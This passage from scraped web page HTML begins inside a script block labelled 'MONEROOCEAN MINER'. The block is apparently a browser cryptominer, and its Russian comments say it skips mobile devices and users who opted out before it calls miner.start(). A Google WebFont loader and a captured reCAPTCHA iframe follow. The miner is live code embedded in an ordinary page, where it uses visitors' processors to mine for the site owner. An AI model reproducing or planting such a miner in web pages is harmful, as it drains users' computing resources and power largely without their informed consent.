        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cairo::latin', 'Cairo::latin', 'Changa:300,300italic,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u0RfXSWUAmi8dFOyn5srtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017320536');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>